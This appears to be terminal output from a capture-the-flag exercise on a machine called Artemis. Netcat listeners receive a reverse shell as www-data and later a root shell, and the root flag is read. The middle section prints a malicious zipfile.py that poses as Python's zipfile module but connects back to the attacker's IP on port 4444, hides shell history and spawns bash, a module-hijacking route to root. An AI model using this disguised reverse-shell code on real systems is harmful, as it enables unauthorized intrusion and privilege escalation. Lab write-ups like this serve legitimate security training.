 Artemis : nc
┌──(free㉿free)-[/mnt/…/CyberSecurity/CTF/Hacktrace/Artemis]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.18.200.73] from (UNKNOWN) [10.1.2.151] 33826
bash: cannot set terminal process group (68279): Inappropriate ioctl for device
bash: no job control in this shell
www-data@artemis:/var/www/html/wordpress/wp-content/uploads/2024/03$ cd /home/apollo/.local ;
 cat zipfile.py
<ds/2024/03$ cd /home/apollo/.local ; cat zipfile.py
import os
import pty
import socket

lhost = "10.18.200.73"
lport = 4444

ZIP_DEFLATED = 0

class ZipFile:
    def close(*args):
        return

    def write(*args):
        return

    def __init__(self, *args):
        return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.putenv("HISTFILE", "/dev/null")
pty.spawn("/bin/bash")
s.close()
www-data@artemis:/home/apollo/.local$
Artemis : nc
┌──(free㉿free)-[/mnt/…/CyberSecurity/CTF/Hacktrace/Artemis]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.200.73] from (UNKNOWN) [10.1.2.151] 41108
root@artemis:~# cat /root/root.txt
cat /root/root.txt
80858fb0cf41eaab06a14ffba562ddca
root@artemis:~#